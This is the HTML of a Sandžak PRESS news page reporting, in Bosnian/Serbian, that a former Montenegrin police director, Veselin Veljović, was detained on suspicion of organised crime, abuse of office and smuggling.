<li id="menu-item-301207" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li id="menu-item-301206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li id="menu-item-301224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li id="menu-item-301226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li id="menu-item-301227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li id="menu-item-235695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li id="menu-item-301229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li id="menu-item-301230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li id="menu-item-301231" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li id="menu-item-301232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li id="menu-item-301205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li id="menu-item-301234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li id="menu-item-301235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li id="menu-item-301236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li id="menu-item-301237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li id="menu-item-301238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li id="menu-item-301239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li id="menu-item-301240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li id="menu-item-301241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li id="menu-item-301242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li id="menu-item-301243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li id="menu-item-301244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li id="menu-item-301251" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li id="menu-item-301253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li id="menu-item-301254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li id="menu-item-301255" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li id="menu-item-301256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li id="menu-item-301257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li id="menu-item-301258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li id="menu-item-301260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li id="menu-item-301259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sandzakpress.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="0f24e0428f56b540167eab0820c9bb93" class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Utorak, 28 Oktobra, 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-meni-broj-1" class="top-header-menu"><li id="menu-item-257722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-257722"><a href="https://sandzakpress.net/turk/">Türk</a></li>
<li id="menu-item-257723" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-257723"><a href="https://sandzakpress.net/arabic/">عربي</a></li>
<li id="menu-item-257724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257724"><a href="https://islampress.net/">IslamPRESS</a></li>
<li id="menu-item-257725" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257725"><a href="http://www.sandzak.tv/">Sandžak TV</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sandzakpress.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijavi</div>
                            <div class="td-login-panel-descr">Dobrodošli! prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Vaše korisničko ime</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Ulogovati se">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnavljanje šifre</div>
                            <div class="td-login-panel-descr">Obnovite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Vaš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će vam biti poslana e-mailom.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sandzakpress.net/">
            <img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="710" height="162"/>
            <span class="td-visual-hidden">Sandžak PRESS</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" alt=""  width="2000" height="458"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="2000" height="458"/>
		</a>
	    </div>
    <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-3" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sandzakpress.net/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Balkan" class="entry-crumb" href="https://sandzakpress.net/category/balkan/">Balkan</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Crna Gora" class="entry-crumb" href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Određen pritvor bivšem direktoru policije Crne Gore Veselinu Veljoviću</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-288722" class="post-288722 post type-post status-publish format-standard has-post-thumbnail category-crna-gora category-crna_hronika category-vijesti-dana" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://sandzakpress.net/category/balkan/">Balkan</a></li><li class="entry-category"><a  href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a></li><li class="entry-category"><a  href="https://sandzakpress.net/Hronika/">Hronika</a></li><li class="entry-category"><a  href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Određen pritvor bivšem direktoru policije Crne Gore Veselinu Veljoviću</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-25T13:40:34+02:00" >25. Jula 2023.</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://sandzakpress.net/odredjen-pritvor-bivsem-direktoru-policije-crne-gore-veselinu-veljovicu/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-288722">556</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/odredjen-pritvor-bivsem-direktoru-policije-crne-gore-veselinu-veljovicu/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div><p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-288720" src="https://sandzakpress.net/wp-content/uploads/2023/07/362932537_656126293219765_6755163706168170225_n.jpg" alt="" width="960" height="639" srcset="https://sandzakpress.net/wp-content/uploads/2023/07/362932537_656126293219765_6755163706168170225_n.jpg 960w, https://sandzakpress.net/wp-content/uploads/2023/07/362932537_656126293219765_6755163706168170225_n-616x410.jpg 616w, https://sandzakpress.net/wp-content/uploads/2023/07/362932537_656126293219765_6755163706168170225_n-768x511.jpg 768w, https://sandzakpress.net/wp-content/uploads/2023/07/362932537_656126293219765_6755163706168170225_n-696x463.jpg 696w, https://sandzakpress.net/wp-content/uploads/2023/07/362932537_656126293219765_6755163706168170225_n-631x420.jpg 631w" sizes="(max-width: 960px) 100vw, 960px" /></p>
<div class="article-excerpt">
<p><strong>Specijalni državni tužilac odredio je trodnevno zadržavanje bivšem direktoru crnogorske Uprave policije Veselinu Veljoviću, koji je priveden jutros po nalogu Specijalnog državnog tužilaštva.</strong></p>
</div>
<div class="wysiwyg wysiwyg--all-content css-wct8t4" aria-live="polite" aria-atomic="true">
<p>Specijalni državni tužilac odredio je trodnevno zadržavanje bivšem direktoru crnogorske Uprave policije Veselinu Veljoviću, koji je priveden jutros po nalogu Specijalnog državnog tužilaštva. Veljovića i još tri osobe tužilaštvo sumnjiči za stvaranje kriminalne organizacije, zloupotrebu službenog položaja i krijumčarenje. Policija je pretresla stambene i poslovne objekte u više gradova, među kojima i Veljovićev stan u Podgorici.</p>
<div class="youtube-embed" data-video_id="74coiVAwJ54"><iframe title="Određen pritvor bivšem direktoru policije Crne Gore Veselinu Veljoviću" width="696" height="392" src="https://www.youtube.com/embed/74coiVAwJ54?feature=oembed&#038;enablejsapi=1" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div>
</div>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><br>
<p><em><strong>Sandžak PRESS pratite putem <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.facebook.com/SandzakPRESS">Facebook</a></span></strong></em> | <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://twitter.com/SandzakPRESS"><em><strong>Twitter</strong></em><em> </em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://play.google.com/store/apps/details?id=net.sandzakpress.android"><em><strong>Android</strong></em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://itunes.apple.com/us/app/sandzak-press/id1195849327?mt=8"><em><strong>iPhone</strong></em></a></span></p>

<p style="font-size: 13px; color: #acacac">
<i>Stavovi iznešeni u ovom tekstu su autorovi i moguće je da isti ne predstavljaju stavove naše redakcije.<br>Komentari su vlastita mišljenja autora i redakcija zadržava pravo brisanja vulgarnih i uvredljivih komentara.</i>
</p>
</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/odredjen-pritvor-bivsem-direktoru-policije-crne-gore-veselinu-veljovicu/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://sandzakpress.net/author/agencija/">Agencija</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Agencija"><meta itemprop="url" content="https://sandzakpress.net/author/agencija/"></span><meta itemprop="datePublished" content="2023-07-25T13:40:34+02:00"><meta itemprop="dateModified" content="2023-07-25T13:40:34+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sandzakpress.net/odredjen-pritvor-bivsem-direktoru-policije-crne-gore-veselinu-veljovicu/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png"></span><meta itemprop="name" content="Sandžak PRESS"></span><meta itemprop="headline " content="Određen pritvor bivšem direktoru policije Crne Gore Veselinu Veljoviću"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2023/07/362932537_656126293219765_6755163706168170225_n.jpg"><meta itemprop="width" content="960"><meta itemprop="height" content="639"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":288722,"live_filter_cur_post_author":"509","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "10980";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "3660";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">POVEZANI ČLANCI</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#"> </a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
